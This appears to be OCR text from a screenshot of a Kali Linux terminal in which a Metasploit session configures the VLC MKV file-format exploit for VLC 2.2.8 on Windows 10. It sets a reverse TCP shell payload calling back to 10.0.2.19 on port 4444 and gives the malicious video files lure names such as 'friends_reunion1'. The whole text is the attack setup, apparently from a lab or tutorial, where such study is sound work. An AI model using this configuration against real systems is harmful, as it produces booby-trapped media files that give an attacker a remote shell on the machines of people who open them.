 File Actions Edit View Help
Shell No.1 × kali@kali: ~ ×
msf6 exploit(windows/fileformat/vlc_mkv) > use 0
[*] Using configured payload windows/x64/shell/reverse_tcp
msf6 exploit(windows/fileformat/vlc_mkv) > show options
Module options (exploit/windows/fileformat/vlc_mkv):
Name Current Setting Required Description
---- --------------- -------- -----------
MKV_ONE no mkv that should be opened
MKV_TWO no The auxiliary file name.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
1 VLC 2.2.8 on Windows 10 x64
msf6 exploit(windows/fileformat/vlc_mkv) > setg LHOST 10.0.2.19
LHOST => 10.0.2.19
msf6 exploit(windows/fileformat/vlc_mkv) > set MKV_ONE friends_reunion1
MKV_ONE => friends_reunion1
msf6 exploit(windows/fileformat/vlc_mkv) > set MKV_TWO friends_reunion2
MKV_TWO => friends_reunion2
msf6 exploit(windows/fileformat/vlc_mkv) >